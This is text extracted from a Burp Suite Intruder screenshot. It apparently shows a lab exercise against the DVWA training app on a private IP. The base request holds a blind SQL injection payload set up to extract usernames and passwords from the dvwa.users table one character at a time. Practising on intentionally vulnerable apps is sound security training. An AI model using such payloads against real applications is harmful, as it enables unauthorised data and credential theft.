 Burp Suite Professional v2021.3 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options CO2
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × ...
Target Positions Payloads Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Cluster bomb
1 GET /01/vulnerabilities/sqli_blind/?id=1%27and%20if(substring((select%20concat(user,0x3a,password)%20from%20dvwa.users%20limit%201),§1§,1)=%27§a§%27,1,0)%20--%20&Submit=Submit HTTP/1.1
2 Host: 192.168.163.146
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:87.0) Gecko/20100101 Firefox/87.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: security=low; PHPSESSID=l2li329vkpp0rke1du5q2ai965
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11
12
Add §
Clear §
Auto §
Refresh
? Search... 0 matches
Clear
2 payload positions
Length: 632